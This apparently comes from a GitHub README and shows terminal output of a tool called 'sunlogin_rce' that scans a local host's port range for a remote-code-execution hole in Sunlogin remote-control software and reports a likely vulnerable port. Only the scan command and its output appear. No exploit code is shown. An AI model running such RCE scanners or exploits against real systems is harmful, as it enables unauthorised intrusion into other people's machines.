 ----------------------------------------------
➜ sunlogin_rce ./sunlogin_rce -h 192.168.200.124 -p 49000-50000 -t scan
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 正在扫描中,请稍等....
[Info] 目标可能存在Rce!端口: 49186
花费时间为: 5.063001552s
----------------------------------------------